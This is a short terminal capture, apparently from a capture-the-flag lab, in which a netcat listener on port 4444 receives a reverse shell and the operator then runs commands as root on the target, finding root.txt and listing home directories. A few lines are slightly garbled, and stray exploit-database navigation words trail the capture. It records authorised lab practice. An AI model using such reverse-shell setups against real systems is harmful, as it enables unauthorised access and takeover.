 ┌──(void㉿black-hole)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.3.159] from (UNKNOWN) [10.10.156.185] 50876
/bin/sh: 0: can't access tty; job control turned off
# id
puid=0(root) gid=0(root) groups=0(root)
wd#
/root
# pwd
/root
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
root.txt
snap
# /home
/bin/sh: 6: /home: Permission denied
# ls /home
siemDev
valley
valleyAuthenticator
valleyDev
#
Database
Exploits
Google Hack
Papers
Shellcodes